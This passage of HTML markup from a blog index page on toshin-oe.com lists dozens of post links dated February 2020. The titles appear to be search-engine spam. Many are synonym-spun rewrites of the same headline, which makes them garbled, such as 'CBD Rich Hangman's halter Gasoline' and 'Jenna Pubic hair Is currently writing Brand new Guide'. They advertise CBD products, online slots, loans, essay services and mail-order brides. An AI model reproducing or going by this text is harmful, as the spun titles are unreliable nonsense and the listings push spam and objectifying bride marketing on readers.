                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
